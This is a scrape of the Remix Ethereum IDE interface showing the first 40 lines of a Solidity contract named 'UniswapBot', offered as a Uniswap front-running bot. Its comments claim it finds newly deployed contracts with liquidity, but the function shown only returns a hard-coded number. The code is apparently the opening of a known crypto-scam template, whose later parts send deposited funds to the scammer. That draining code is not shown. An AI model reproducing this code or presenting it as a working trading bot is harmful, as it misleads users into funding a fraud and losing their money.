 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Remix VM (Shanghai)
Injected Web3 (MetaMask)
Remix VM (Shanghai)
Remix VM (Merge)
Remix VM (London)
Remix VM (Berlin)
Remix VM - Mainnet fork
Remix VM - Sepolia fork
Remix VM - Goerli fork
Remix VM - Custom fork
WalletConnect
Ephemery Testnet
SKALE Chaos Testnet
Custom - External Http Provider
Dev - Hardhat Provider
Dev - Ganache Provider
Dev - Foundry Provider
L2 - Optimism Provider
L2 - Arbitrum One Provider
Currently you have no contract
instances to interact with.
1
2
Home bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
0 listen on all transactions Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click Run
The following libraries are accessible:
web3 version 1.5.2
ethers.js
remix